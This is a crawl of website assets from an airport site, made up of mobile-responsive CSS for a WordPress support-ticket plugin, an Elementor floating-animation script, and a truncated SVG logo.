	div.js-ticket-role-wrp div.js-ticket-add-role-field-wrp{width: calc(100% / 2 - 10px);margin-bottom: 10px;}
/* Staff Reports*/
	div.js-admin-report-box-wrapper div.js-admin-box{width: calc(100% / 5 - 10px);margin-left: 5px;margin-right: 5px; margin-bottom: 10px;float: left;}
	div.js-admin-report-box-wrapper div.js-admin-box div.js-admin-box-image{text-align: center;}
	div.js-admin-report-box-wrapper div.js-admin-box div.js-admin-box-content div.js-admin-box-content-number{text-align: center;}
	div.js-admin-report-box-wrapper div.js-admin-box div.js-admin-box-content div.js-admin-box-content-label{text-align: center;}
	div.js-admin-staff-wrapper div.js-col-md-2.js-col-md-offset-1.js-admin-report-box.box1{width: calc(100% / 7 - 10px); margin-left: 5px;margin-right: 5px; float: left;margin-top: 10px;}
	div.js-admin-staff-wrapper div.js-admin-report-box{width: calc(100% / 7 - 10px); margin-left: 5px;margin-right: 5px; float: left;margin-top:10px;}
	div.js-ticket-downloads-wrp div.js-admin-staff-wrapper div.js-festaffreport-img {float: left;width: 100%;margin-bottom: 20px;}
	div.js-ticket-downloads-wrp div.js-admin-staff-wrapper div.js-festaffreport-data {float: left;width: 100%;}
	div.js-admin-staff-wrapper div.js-col-md-2.js-col-md-offset-1.js-admin-report-box.box1 {width: calc(25% - 10px);}
	div.js-admin-staff-wrapper div.js-admin-report-box {width: calc(25% - 10px);}
	div.js-ticket-download-content-wrp {}
	div.js-ticket-table-body div.js-ticket-data-row div.js-ticket-table-body-col {padding: 15px;min-height: auto;}

/* Annoucment*/
	div.js-ticket-categories-content div.js-ticket-category-box{width: calc(100% / 4 - 10px);}
	div.js-ticket-download-btn {text-align: center;}
	#js-ticket-main-popup div.js-ticket-download-btn {text-align: center;}
/* Downloads*/
	div.js-ticket-downloads-content div.js-ticket-download-box div.js-ticket-download-left{width: 100%;}
	div.js-ticket-downloads-content div.js-ticket-download-box div.js-ticket-download-right{width: 100%;padding: 4px 0px;}
	div.js-ticket-attached-files-wrp {width: 100%;}
/*Merge Ticket Responsive*/
    div.js-view-tickets{width: calc(100% - 30px) !important;}
    div.jsst-merge-popup-wrapper {width: 90%;}

/* table */
div.js-ticket-table-wrp div.js-ticket-table-header {display: none;}
div.js-ticket-table-body-col {width: 100%;text-align: left !important;}
span.js-ticket-display-block {display: inline-block;margin-right: 5px;}

/* AI Powered Response */
.js-ticket-ai-powered-reply-wrapper {justify-content: center !important;}
.js-ticket-ai-powered-reply-content {text-align: center;}


--- FILE ---
content_type: text/css
request_url: https://aeromate.gov.co/wp-content/plugins/js-support-ticket/includes/css/style_oldmobile.css?ver=6.9
body_size: 2840
content:
/* Dashboard */
	div#multiformpopup {width: 80%;}
	div#jsst-header div#jsst-header-heading{width: 100%;}
	a.js-ticket-header-links{width: 100%;}
	div#jsst-header div#jsst-tabs-wrp{width: 100%;}
	div#jsst-header span.jsst-header-tab{width: calc(100% / 2 - 10px);margin: 5px 5px;}
	div#jsst-header span.jsst-header-tab a.js-cp-menu-link{width: 100%;}
	div#js-total-count-cp a.js-ticket-count-wrp{width: calc(100% - 10px);margin-bottom: 10px;}
	a.js-ticket-dash-menu{width: 100%;}
	div.js-ticket-latest-ticket-header-wrp{display: none !important;}
	div.js-ticket-latest-tickets-wrp {}
	div.js-ticket-latest-tickets-wrp div.js-ticket-row div.js-ticket-first-left{width: 100%;}
	div.js-ticket-latest-tickets-wrp div.js-ticket-row div.js-ticket-first-left div.js-ticket-ticket-subject{width: 100%;text-align: center;padding: 0;}
	div.js-ticket-latest-ticket-heading{display: inline-block;}
	div.js-ticket-latest-tickets-wrp div.js-ticket-row div.js-ticket-second-left{width: 100%;}
	div.js-ticket-latest-tickets-wrp div.js-ticket-row div.js-ticket-third-left{width: 100%;}
	div.js-ticket-latest-tickets-wrp div.js-ticket-row div.js-ticket-fourth-left{width: 100%;padding: 20px 0 10px;}
	div.js-ticket-latest-tickets-wrp div.js-ticket-row div.js-ticket-first-left div.js-ticket-user-img-wrp{width: 100%;margin: 25px 0;}
	div.js-ticket-latest-tickets-wrp div.js-ticket-row div.js-ticket-fourth-left div.js-ticket-priorty{width: auto;display: inline-block;min-width: 102px;}
	div.js-ticket-latest-tickets-wrp div.js-ticket-row div.js-ticket-first-left div.js-ticket-ticket-subject div.js-ticket-data-row {padding-bottom: 15px;}
	div.js-cp-main-wrp div.js-cp-left {width: 100%;padding-right: 0;padding-bottom: 20px;}
	div.js-cp-main-wrp div.js-cp-right {width: 100%;}
	.js-ticket-count div.js-ticket-link {width: calc(100% / 2);}
	.js-support-ticket-cont .js-support-ticket-box {width: 100%;margin: 0 0 20px;}
	.js-support-ticket-cont .js-support-ticket-box:last-child {margin-bottom: 0px;}
	div.js-ticket-haeder div.js-ticket-header-txt {width: 100%;}
	div.js-ticket-haeder a.js-ticket-header-link {float: left;margin: 10px 0;}
	.js-ticket-data-list .js-ticket-data {text-align: center;}
	.js-ticket-data-list .js-ticket-data .js-ticket-data-image {width: 100%;}
	.js-ticket-data-list .js-ticket-data .js-ticket-data-tit {width: 100%;}
	.js-ticket-data-list .js-ticket-data .js-ticket-data-btn {float: none;display: inline-block;margin: 10px 0;}
	div.js-ticket-latest-tickets-wrp div.js-ticket-row div.js-ticket-first-left {width: 100%;}
	div.js-ticket-latest-tickets-wrp div.js-ticket-row div.js-ticket-second-left {width: 100%;}
	div.js-ticket-latest-tickets-wrp div.js-ticket-row div.js-ticket-third-left {width: 100%;padding: 0;}
	
/* Ticket Status */
	div.js-ticket-checkstatus-wrp div.js-ticket-checkstatus-field-wrp{width: calc(100% / 1 - 50px); }
	div.jsst-visitor-token-message p.jsst-visitor-token-message-token-number a{margin-bottom: 10px;}
/* Add Form */
	div.js-ticket-add-form-wrapper div.js-ticket-from-field-wrp{width: calc(100% / 1 - 10px);}
	div.js-ticket-select-user-field{width: 65%;}
	div.js-ticket-select-user-btn{width: 35%;}
	span#premade{width: 100%;}
	span#premade select#premadeid{background: url(../images/selecticon.png) 96% / 4% no-repeat;width: 100%;}
	span.js-ticket-apend-radio-btn{margin: 10px 0px 0px 0px;}
	div.tk_attachment_value_wrapperform span.tk_attachment_value_text{width: calc(100% / 1 - 10px);}
	/*Select User popup*/
	div.js-ticket-search-top div.js-ticket-search-left{width: 100%;}
	div.js-ticket-search-top div.js-ticket-search-left div.js-ticket-search-fields-wrp input.js-ticket-search-input-fields{width: calc(100% / 1 - 10px);margin-bottom: 10px;}
	div.js-ticket-search-top div.js-ticket-search-right{width: calc(60% - 5px);margin-left: 5px;}
	span.js-ticket-sub-fields{width: 100%;margin-bottom: 10px;}
	span.tk_attachments_addform{display: inline-block;padding:5px 10px;margin-top:10px;margin-right: 0px; left: 10px;position: relative;}
/* My Ticket*/
	div.js-myticket-link{padding-bottom: 10px;width: calc(100% / 1);}
	div.js-myticket-link a.js-myticket-link{min-width: 0px;width: 100%;}
	div.js-ticket-search-wrp div.js-ticket-form-wrp form.js-filter-form div.js-filter-wrapper div.js-filter-form-fields-wrp{width: 100%;}
	div.js-ticket-search-wrp div.js-ticket-form-wrp form.js-filter-form div.js-filter-button-wrp {float: left;width: 100%;padding: 10px 5px;}
	div.js-ticket-search-wrp div.js-ticket-form-wrp form.js-filter-form div.js-filter-button-wrp .js-search-filter-btn {width: 100%;margin: 0 0 10px;}
	div#js-filter-wrapper-toggle-btn{width: calc(100% - 85% - 5px);}
	div.js-ticket-search-wrp div.js-ticket-form-wrp form.js-filter-form div.js-filter-button-wrp input.js-ticket-search-btn{margin: 0 0 10px;width: 100%;}
	div.js-ticket-search-wrp div.js-ticket-form-wrp form.js-filter-form div.js-filter-button-wrp input.js-ticket-reset-btn{margin: 0;width: 100%;}
	div.js-ticket-search-wrp div.js-ticket-form-wrp form.js-filter-form div#js-filter-wrapper-toggle-area div.js-filter-field-wrp{width: calc(100% / 1);padding: 5px;}
	div.js-ticket-sorting span.js-ticket-sorting-link{padding-right: 0px;padding-left: 0px;width: calc(100% / 2);display: inline-block;float: left;}
	div.js-ticket-wrapper div.js-ticket-pic {width: 100%;}
	div.js-ticket-wrapper div.js-ticket-data {width: 100%;padding: 20px;text-align: center;}
	div.js-ticket-wrapper div.js-ticket-data span.js-ticket-status {position: unset;margin: 10px 0;}
	div.js-ticket-wrapper div.js-ticket-data span.js-ticket-status img.ticketstatusimage.one {left: auto;top: auto;right: 70px;bottom: 30px;}
	span.js-ticket-wrapper-textcolor {position: unset;margin-top: 15px;}
	div.js-ticket-wrapper div.js-ticket-data1 {width: 100%;padding: 30px 20px;text-align: center;}
	span.js-ticket-title{float: none !important; }
	div.js-filter-wrapper div.js-filter-value{padding-bottom: 10px;}
	div.js-filter-wrapper {margin-top: 0px;}
	div.js-filter-wrapper-position{margin-top: 10px;}
	div.js-ticket-wrapper:hover div.js-ticket-pic{border: none !important;}
	div.js-ticket-wrapper div.js-ticket-pic{border: none !important;}
	div#popupforinternalnote {width: 90%;}
	div.jsst-popup-wrapper {width: 90%;}
	
/* Ticket Detail*/
	div.js-ticket-detail-wrapper{padding: 5px 0px;}
	.js-tkt-det-user .js-tkt-det-user-image {width: 100%;margin: 25px 0;}
	.js-tkt-det-usr-tkt-list .js-tkt-det-user .js-tkt-det-user-image {width: 100%;margin: 25px 0;}
	.js-tkt-det-user .js-tkt-det-user-cnt {width: 100% !important;padding: 0;text-align: center;}
	.js-tkt-det-user .js-tkt-det-user-cnt .js-tkt-det-user-data {padding-bottom: 15px;}
	.js-tkt-det-usr-tkt-list .js-tkt-det-prty {float: none;display: inline-block;}
	.js-tkt-det-usr-tkt-list .js-tkt-det-status {float: none;display: inline-block;}
	div.js-ticket-edit-options-wrp a.js-button {float: right;}
	.js-ticket-thread .js-ticket-thread-image {width: 100%;}
	.js-ticket-thread .js-ticket-thread-cnt {width: 100%;padding: 20px;text-align: center;}
	.js-ticket-thread .js-ticket-thread-cnt .js-ticket-thread-data .js-ticket-thread-person {float: none;display: inline-block;width: 100%;}
	.js-ticket-thread .js-ticket-thread-cnt .js-ticket-thread-data .js-ticket-thread-read-status-wrp {float: none;display: inline-block;margin: 14px 0 0;width: 100%;}
	.js-ticket-thread .js-ticket-thread-cnt .js-ticket-thread-data .js-ticket-thread-read-status-btn {float: none;display: inline-block;}
	.js-ticket-thread .js-ticket-thread-cnt .js-ticket-thread-data .js-ticket-thread-read-status-detail {left: 0;min-width: 100%}
	.js-ticket-thread .js-ticket-thread-cnt .js-ticket-thread-data .js-ticket-thread-email {float: none;display: inline-block;width: 100%;}
	.js-ticket-thread .js-ticket-thread-cnt .js-ticket-thread-data .js-ticket-thread-time {float: none;display: inline-block;width: 100%;}
	div.js-ticket-detail-box div.js-ticket-detail-left{width: 100%;padding: 10px;}
	div.js-ticket-detail-box div.js-ticket-detail-right{width: 100%;}
	div.js-ticket-detail-box div.js-ticket-detail-right div.js-ticket-rows-wrp{padding: 20px;text-align: center;min-height: auto !important;}
	div.js-ticket-detail-box div.js-ticket-detail-right{border-top: 1px solid #DEDFE0;border-left:none !important;}
	div.js-ticket-detail-right div.js-ticket-openclosed-box{top: 66%;}
	div.jsst-ticket-detail-timer-wrapper div.timer-left{padding: 10px 10px 0px;width: 100%;text-align: center;}
	.jsst-ticket-detail-timer-wrapper .timer-total-time {float: none;display: inline-block;padding-bottom: 10px;}
	div.jsst-ticket-detail-timer-wrapper div.timer-right{float: left;width: 100%;}
	div.jsst-ticket-detail-timer-wrapper div.timer-right div.timer-total-time{float: left;width: 100%;text-align: center;padding: 0px 0px 0px 0px; }
	div.jsst-ticket-detail-timer-wrapper div.timer-right div.timer{padding: 0px 0px 10px 0px; }
	div.jsst-ticket-detail-timer-wrapper div.timer-right div.timer-buttons{width: 100%;text-align: center;}
	div.jsst-ticket-detail-timer-wrapper div.timer-right div.timer-buttons span.timer-button{float: none;}
	div.js-ticket-premade-msg-wrp{margin-top: 10px;}
	select#premadeid {width: 100%;background: url(../images/selecticon.png) 96% / 4% no-repeat;}
	div.js-ticket-append-signature-wrp{width: calc(100% / 1);margin-right:0px;}
	div.js-ticket-append-signature-wrp div.js-ticket-signature-radio-box{width: 100%;margin: 0 0 10px;}
	div.js-ticket-premade-msg-wrp div.js-ticket-premade-field-wrp select#departmentid{background: url(../images/selecticon.png) 96% / 4% no-repeat}
	div.js-ticket-premade-msg-wrp div.js-ticket-premade-field-wrp select#staffid{background: url(../images/selecticon.png) 96% / 4% no-repeat}
	div#userpopupforchangepriority{width: 90%;}
	div#userpopupforchangepriority div.js-ticket-priorty-fields-wrp div.js-ticket-select-priorty select#priority{width: 90%;}
	span.js-ticket-thread-time{display: inline-block;float: left;padding: 10px 0 0px 0px;}
	div.js-ticket-attachments-wrp div.js_ticketattachment{width: calc(100% / 1 - 10px);}
	div.js-ticket-closeonreply-wrp div.js-form-title-position-reletive-left{width: auto;}
	div#userpopup {width: 90%;}
	.js-tkt-det-left {width: 100%;padding-right: 0;padding-bottom: 20px;}
	.js-tkt-det-right {width: 100%;}
	div#usercredentailspopup {width: 90%;}
	div#popupforagenttransfer {width: 90%;}
	div#popupfordepartmenttransfer {width: 90%;}
	div#userpopupforchangestatus {width: 90%;}

	/*Merge Ticket Responsive*/
    div.js-merge-ticket{margin:15px 0px;}
    span.js-merge-ticket-left{width: 100%;}
    span.js-img-wrp{margin: auto;width: 80px;height: 80px;float: none;}
    span.js-merge-ticket-right{width: 100%;}
    span.js-ticket-det-left{width: 70%;}
    span.js-ticket-det-right{width: 30%;}
    div.js-merge-form-wrp{width: 100%;}
    div.js-merge-form-value{width: 100%;}
    div.js-merge-form-btn-wrp{width: 50%;margin: auto;float: none;}
    div.js-view-last-tickets{margin-top: 20px !important;}
    span.js-heading-text{padding-bottom: 20px !important;}
/* User Roles*/
	div.js-ticket-search-heading-wrp div.js-ticket-heading-left{width: 100%;}
	div.js-ticket-search-heading-wrp div.js-ticket-heading-right{width: 100%;text-align: left;}
	div.js-ticket-fields-wrp div.js-ticket-form-field-download-search{width: 100%;}
	div.js-ticket-search-form-btn-wrp-download{width: 100%;margin-top: 10px;}
	div.js-ticket-search-form-btn-wrp-download input.js-search-button{margin:auto 5px;}
	div.js-ticket-search-form-btn-wrp-download input.js-reset-button{margin:auto 5px;mb}
	span.js-ticket-roles-section-heading-right{width: 100%;margin-top: 10px;}
	div.js-ticket-role-wrp div.js-ticket-add-role-field-wrp{width: calc(100% / 1 - 10px);margin-bottom: 10px;}
/* Staff Member*/
	div.js-ticket-fields-wrp div.js-ticket-form-field{width: calc(100% / 1 - 10px);margin-bottom: 10px;}
	div.js-ticket-margin-top-select{margin-top: 0px !important;}
	div.js-ticket-table-wrp div.js-ticket-table-header{display: none;}
	span.js-ticket-display-block{display: block;float: left;min-width: 120px;padding-right: 10px;text-align: left;}
	div.js-ticket-table-body div.js-ticket-data-row div.js-ticket-table-body-col:first-child{width: 100%;}
	div.js-ticket-table-body div.js-ticket-data-row div.js-ticket-table-body-col{text-align: left;}
	div.js-ticket-table-body div.js-ticket-data-row div.js-ticket-table-body-col{border-right: none !important; border-bottom:1px solid #DEDFE0;}
	div.js-ticket-table-body div.js-ticket-data-row div.js-ticket-table-body-col:nth-child(3) {width: 100%;}
	div.js-ticket-table-body div.js-ticket-data-row div.js-ticket-table-body-col:first-child{border-top:1px solid #DEDFE0;}
	div.js-ticket-table-body div.js-ticket-data-row div.js-ticket-table-body-col:last-child{border-bottom:none!important;}
	div.js-ticket-table-body div.js-ticket-data-row{margin-bottom: 15px;}
	div.js-ticket-table-body div.js-ticket-data-row div.js-ticket-table-body-col{width: 100%;}
	div.js-ticket-search-form-btn-wrp {width: 100%;}
	div.js-ticket-fields-wrp {width: 100%;}
/* Downloads*/
	div.js-ticket-table-heading-wrp div.js-ticket-table-heading-left {width: 100%;}
	div.js-ticket-table-heading-wrp div.js-ticket-table-heading-right {width: 100%;text-align: left;}
	div.js-ticket-downloads-content div.js-ticket-download-box div.js-ticket-download-right{width: 100%;}
	div.js-ticket-download-btn{padding-top: 15px;border-top: 1px solid #eee;width: 100%;text-align: center;}
	div#js-ticket-main-popup {width: 90%;}
	div.js-ticket-attached-files-wrp {width: 100%;}
/* Annoucement*/
	div.js-ticket-announcement-wrapper div.js-ticket-search-heading-wrp div.js-ticket-heading-left{width: 100%;}
	div.js-ticket-announcement-wrapper div.js-ticket-search-heading-wrp div.js-ticket-heading-right{width: auto;float: right;}
	span.js-ticket-title{float: left;width: calc(100% - 120px);}
	div.js-ticket-categories-content div.js-ticket-category-box{width: calc(100% / 2 - 10px);}
	div.js-ticket-downloads-content div.js-ticket-download-box div.js-ticket-download-left{width: 100%;}
/* Knowledge Base*/
	div.js-ticket-download-wrapper div.js-ticket-search-heading-wrp div.js-ticket-heading-left{width: 100%;}
	div.js-ticket-download-wrapper div.js-ticket-search-heading-wrp div.js-ticket-heading-right{width: auto;float: right;}
	div.js-ticket-knowledgebase-wrapper div.js-ticket-search-heading-wrp div.js-ticket-heading-left{width: 100%;}

/* Mails*/
	div.js-ticket-mails-btn-wrp div.js-ticket-mail-btn{width: calc(100% / 1 - 10px);margin-bottom: 10px;}

/* Staff Reports*/
	div.js-admin-report-box-wrapper div.js-admin-box{width: calc(100% / 2 - 10px); margin-left: 5px;margin-right: 5px; float: left;margin-bottom: 10px;}
	div.js-admin-staff-wrapper .nopadding{text-align: center;}
	div.js-admin-report-box-wrapper div.js-admin-box div.js-admin-box-image{text-align: center;}
	div.js-admin-report-box-wrapper div.js-admin-box div.js-admin-box-content div.js-admin-box-content-number{text-align: center;}
	div.js-admin-report-box-wrapper div.js-admin-box div.js-admin-box-content div.js-admin-box-content-label{text-align: center;}
	div.js-admin-staff-wrapper div.js-col-md-2.js-col-md-offset-1.js-admin-report-box.box1{width: calc(100% / 2 - 10px); margin-left: 5px;margin-right: 5px; float: left;margin-bottom: 10px;}
	div.js-admin-staff-wrapper div.js-admin-report-box{width: calc(100% / 2 - 10px); margin-left: 5px;margin-right: 5px; float: left;margin-bottom: 10px;}
	div.js-admin-staff-wrapper div.js-report-staff-image-wrapper{display: inline-block;}
	div.js-col-md-8.nopadding{width: 100%;}
	div.js-admin-staff-wrapper.js-departmentlist div.jsposition-reletive{padding: 15px 0px;}
	div.jsst-ticket-detail-timer-wrapper div.timer-right div.timer{width: 100%;}
	div#records div.js-popup-row-wrapper span{width:100%;border-right:none !important;}
	div#action-div div.js-row{width:100%;margin:0px;}
	div#action-div div.js-row div.js-col-md-6{display: inline-block;width:60%;float: left;}
	div#action-div div.js-row div.js-col-md-6 select{width:100%;background: url(../images/selecticon.png) 96% / 4% no-repeat #eee;}
	div#action-div div.js-row div.js-col-md-4{display: inline-block;width:40%;float: left;}
	table.js-admin-report-tickets tr.js-det-rpt-heading{display:none;}
	table.js-admin-report-tickets tr{display:inline-block;width: 100%;float: left;border-bottom:1px solid #000000;margin-bottom:10px;}
	table.js-admin-report-tickets tr td{display:inline-block;width: 100%;float: left;text-align: left;padding-top:0px;padding-bottom:0px;}
	table.js-admin-report-tickets tr td span.js-responsive-heading{display:inline-block;padding-right:8px;}
	div.js-festaffreport-img {padding-bottom: 20px !important;width: 100% !important;}
	div.js-admin-staff-wrapper div.js-report-staff-cnt-wrapper {text-align: left;}
	div.js-admin-staff-wrapper div.js-report-staff-cnt {text-align: left;}
	div.js-admin-staff-wrapper div.js-festaffreport-data {width: 100%;}
	.latst-ancmts .js-ticket-data-list .js-ticket-data .js-ticket-data-tit {width: 100%;}
	.latst-kb .js-ticket-data-list .js-ticket-data .js-ticket-data-tit {width: 100%;}
	.latst-faqs .js-ticket-data-list .js-ticket-data .js-ticket-data-tit {width: 100%;}
/* FeedBack*/
	div.jsst-feedback-det-wrp div.jsst-feedback-det-list div.jsst-feedback-det-list-top div.jsst-feedback-det-list-data-wrp div.jsst-feedback-det-list-data-btm{width: calc(100% / 1);}
	div.jsst-feedback-det-list-data-wrp {width: 100%;}
	div.jsst-feedback-det-list-data-wrp div.jsst-feedback-det-list-data-left {width: 100%;padding-bottom: 20px;}
	div.jsst-feedback-det-list-data-wrp div.jsst-feedback-det-list-data-right {width: 100%;}
/* User Profile*/
	div.js-ticket-profile-wrp div.js-ticket-profile-left{width: 100%;}
	div.js-ticket-profile-wrp div.js-ticket-profile-right{width: 100%; margin:10px 0px; }
/* Error Page*/
	span.js-ticket-user-login-btn-wrp a.js-ticket-login-btn{width: 100%;margin-bottom: 10px;}
	span.js-ticket-user-login-btn-wrp a.js-ticket-register-btn{width: 100%;}
/* login */
	form#loginform-custom p.login-username {width: 100%;margin-right: 0 !important;}
	form#loginform-custom p.login-password {width: 100%;margin-top: 0;}

/* feedback */
div.js-ticket-downloads-content div.js-ticket-download-box div.js-ticket-download-left a.js-ticket-download-title {text-align: center;}
div.js-ticket-downloads-content div.js-ticket-download-box div.js-ticket-download-left a.js-ticket-download-title img.js-ticket-download-icon {float: none;display: inline-block;}
div.js-ticket-downloads-content div.js-ticket-download-box div.js-ticket-download-left a.js-ticket-download-title span.js-ticket-download-name {width: 100%;margin: 20px 0 10px;}
#js-ticket-main-popup div.js-ticket-download-btn {text-align: center;padding: 20px 0 10px;}

/* AI Powered Reply	*/
.js-ticket-matching-tickets-section .js-ticket-section-heading {max-width: 100%;}
.js-ticket-filter-group {margin-left: 0;}


--- FILE ---
content_type: application/x-javascript
request_url: https://aeromate.gov.co/wp-content/plugins/ultimate-addon/assets/js/ultimate_base_effect.js?ver=1.1.0
body_size: 542
content:
;(function ($) {
    // Run this code under Elementor.
    $(window).on('elementor/frontend/init', function () {
        var FloatingFx = elementorModules.frontend.handlers.Base.extend({
            onInit: function () {
                elementorModules.frontend.handlers.Base.prototype.onInit.apply(this, arguments);
                this.run();
            },

            getTheElement: function () {
                return this.$element.find('.elementor-widget-container')[0];
            },

            resetFx: function () {
                anime.remove(this.getTheElement());
                this.getTheElement() && this.getTheElement().removeAttribute('style');
            },

            onDestroy: function () {
                elementorModules.frontend.handlers.Base.prototype.onDestroy.apply(this, arguments);
                this.resetFx();
            },

            onElementChange: function () {
                this.resetFx();
                this.run();
            },

            run: function () {
                var settings = this.getElementSettings(),
                    fxSettings = {
                        targets: this.getTheElement(),
                        loop: true,
                        direction: 'alternate',
                        easing: 'easeInOutSine'
                    };

                //console.log(settings);

                if (settings.ultimate_floating_fx_translate_toggle) {
                    if (settings.ultimate_floating_fx_translate_x.size) {
                        fxSettings.translateX = {
                            value: settings.ultimate_floating_fx_translate_x.size,
                            duration: settings.ultimate_floating_fx_translate_duration.size,
                            delay: settings.ultimate_floating_fx_translate_delay.size || 0
                        }
                    }
                    if (settings.ultimate_floating_fx_translate_y.size) {
                        fxSettings.translateY = {
                            value: settings.ultimate_floating_fx_translate_y.size,
                            duration: settings.ultimate_floating_fx_translate_duration.size,
                            delay: settings.ultimate_floating_fx_translate_delay.size || 0
                        }
                    }
                }

                if (settings.ultimate_floating_fx_rotate_toggle) {
                    if (settings.ultimate_floating_fx_rotate_x.size) {
                        fxSettings.rotateX = {
                            value: settings.ultimate_floating_fx_rotate_x.size,
                            duration: settings.ultimate_floating_fx_rotate_duration.size,
                            delay: settings.ultimate_floating_fx_rotate_delay.size || 0
                        }
                    }
                    if (settings.ultimate_floating_fx_rotate_y.size) {
                        fxSettings.rotateY = {
                            value: settings.ultimate_floating_fx_rotate_y.size,
                            duration: settings.ultimate_floating_fx_rotate_duration.size,
                            delay: settings.ultimate_floating_fx_rotate_delay.size || 0
                        }
                    }
                    if (settings.ultimate_floating_fx_rotate_z.size) {
                        fxSettings.rotateZ = {
                            value: settings.ultimate_floating_fx_rotate_z.size,
                            duration: settings.ultimate_floating_fx_rotate_duration.size,
                            delay: settings.ultimate_floating_fx_rotate_delay.size || 0
                        }
                    }
                }

                if (settings.ultimate_floating_fx_scale_toggle) {
                    if (settings.ultimate_floating_fx_scale_x.size) {
                        fxSettings.scaleX = {
                            value: settings.ultimate_floating_fx_scale_x.size,
                            duration: settings.ultimate_floating_fx_scale_duration.size,
                            delay: settings.ultimate_floating_fx_scale_delay.size || 0
                        }
                    }
                    if (settings.ultimate_floating_fx_scale_y.size) {
                        fxSettings.scaleY = {
                            value: settings.ultimate_floating_fx_scale_y.size,
                            duration: settings.ultimate_floating_fx_scale_duration.size,
                            delay: settings.ultimate_floating_fx_scale_delay.size || 0
                        }
                    }
                }

                if (settings.ultimate_floating_fx_translate_toggle || settings.ultimate_floating_fx_rotate_toggle || settings.ultimate_floating_fx_scale_toggle) {
                    this.getTheElement() && this.getTheElement().style.setProperty('will-change', 'transform');
                    anime(fxSettings);
                }
            }
        });

        elementorFrontend.hooks.addAction('frontend/element_ready/widget', function ($scope) {
            new FloatingFx({
                $element: $scope
            });
        });
    });
}(jQuery));

--- FILE ---
content_type: image/svg+xml
request_url: https://aeromate.gov.co/wp-content/uploads/2021/12/logo-matecana-03.svg
body_size: 2851
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Layer_1" x="0px" y="0px" viewBox="0 0 170 84" style="enable-background:new 0 0 170 84;" xml:space="preserve"><style type="text/css">	.st0{fill:#232323;}	.st1{fill:#E9BD39;}	.st2{clip-path:url(#SVGID_00000079446114246966091350000018025377814050068623_);}	.st3{fill:none;stroke:#E9BD39;stroke-width:3;stroke-miterlimit:10;}	.st4{fill:#DA0000;}	.st5{fill:#618306;}	.st6{fill:#F0A300;}	.st7{fill:#FFFFFF;}	.st8{fill:#577B23;}	.st9{fill:#BACD45;}	.st10{fill:#FF8C3A;}	.st11{fill:#FC7D31;}	.st12{fill:#FF0000;}	.st13{fill:#96050B;}	.st14{opacity:0.33;fill:#050505;stroke:#FFFFFF;stroke-width:3;stroke-miterlimit:10;}	.st15{fill:none;stroke:#F0A300;stroke-miterlimit:10;}	.st16{fill:#5B5959;}	.st17{clip-path:url(#SVGID_00000095306549483613838410000005910426254879112116_);}	.st18{fill:none;stroke:#E9BD39;stroke-miterlimit:10;}</style><g>	<path class="st7" d="M10.91,49.12h1.42l4.01,10.82h-1.27l-1.27-3.5H9.35l-1.29,3.5H6.84L10.91,49.12z M13.46,55.44l-1.88-5.11  l-1.87,5.11H13.46z"></path>	<path class="st7" d="M16.56,56.14c0-2.38,1.57-4.02,3.78-4.02c2.21,0,3.58,1.5,3.58,3.94v0.42H17.7c0.08,1.6,1.07,2.67,2.67,2.67  c1.53,0,2.26-0.75,2.59-1.63l1.01,0.37c-0.46,1.19-1.57,2.2-3.6,2.2C18.01,60.09,16.56,58.48,16.56,56.14 M22.73,55.6  c-0.05-1.63-0.96-2.56-2.41-2.56c-1.47,0-2.49,1.01-2.62,2.56H22.73z"></path>	<path class="st7" d="M25.26,52.26h1.14v1.58c0.28-1.03,0.92-1.61,2.34-1.61h0.36v1.09h-0.68c-1.58,0-2.01,0.91-2.01,2.77v3.86  h-1.16V52.26z"></path>	<path class="st7" d="M29.17,56.1c0-2.36,1.57-3.99,3.86-3.99c2.28,0,3.83,1.63,3.83,3.99c0,2.34-1.57,3.99-3.86,3.99  C30.7,60.09,29.17,58.48,29.17,56.1 M35.7,56.15v-0.07c0-1.82-1.02-3.01-2.67-3.01c-1.67,0-2.71,1.19-2.71,3.01v0.07  c0,1.82,1.02,2.98,2.67,2.98C34.66,59.13,35.7,57.96,35.7,56.15"></path>	<path class="st7" d="M38.11,52.26h1.12v1.38c0.54-0.96,1.5-1.55,2.72-1.55c2.1,0,3.56,1.53,3.56,3.97v0.02  c0,2.44-1.47,4.02-3.56,4.02c-1.19,0-2.15-0.57-2.71-1.5v4.33h-1.14V52.26z M44.3,56.15v-0.13c0-1.86-0.97-2.95-2.57-2.95  c-1.58,0-2.54,1.2-2.54,2.98v0.13c0,1.74,0.96,2.95,2.54,2.95C43.31,59.13,44.3,57.99,44.3,56.15"></path>	<path class="st7" d="M46.63,57.06v-4.8h1.17V57c0,1.4,0.56,2.1,1.75,2.1c1.57,0,2.39-1.35,2.39-3.48v-3.35h1.16v7.68h-1.14v-1.76  c-0.43,1.24-1.3,1.9-2.66,1.9C47.59,60.09,46.63,58.98,46.63,57.06"></path>	<path class="st7" d="M54.35,56.14c0-2.38,1.57-4.02,3.78-4.02c2.21,0,3.58,1.5,3.58,3.94v0.42h-6.22c0.08,1.6,1.07,2.67,2.67,2.67  c1.54,0,2.26-0.75,2.59-1.63l1.01,0.37c-0.46,1.19-1.57,2.2-3.6,2.2C55.81,60.09,54.35,58.48,54.35,56.14 M60.53,55.6  c-0.05-1.63-0.96-2.56-2.41-2.56c-1.47,0-2.49,1.01-2.62,2.56H60.53z"></path>	<path class="st7" d="M63.05,52.26h1.14v1.58c0.28-1.03,0.92-1.61,2.34-1.61h0.36v1.09h-0.68c-1.58,0-2.01,0.91-2.01,2.77v3.86  h-1.16V52.26z"></path>	<path class="st7" d="M68.83,58.12v-4.88h-1.4v-0.98h1.4v-1.61l1.12-0.75v2.36h1.85v0.98h-1.87v4.75c0,0.68,0.25,0.96,0.92,0.98  h0.91v0.98h-1.17C69.24,59.91,68.84,59.33,68.83,58.12"></path>	<path class="st7" d="M72.11,56.1c0-2.36,1.57-3.99,3.86-3.99c2.28,0,3.83,1.63,3.83,3.99c0,2.34-1.57,3.99-3.86,3.99  C73.65,60.09,72.11,58.48,72.11,56.1 M78.65,56.15v-0.07c0-1.82-1.02-3.01-2.67-3.01c-1.67,0-2.71,1.19-2.71,3.01v0.07  c0,1.82,1.02,2.98,2.67,2.98C77.61,59.13,78.65,57.96,78.65,56.15"></path>	<rect x="84.21" y="49.14" class="st7" width="1.19" height="10.81"></rect>	<path class="st7" d="M87.23,52.26h1.14v1.81c0.41-1.25,1.29-1.97,2.64-1.97c1.65,0,2.69,1.09,2.69,3.04v4.8h-1.16v-4.74  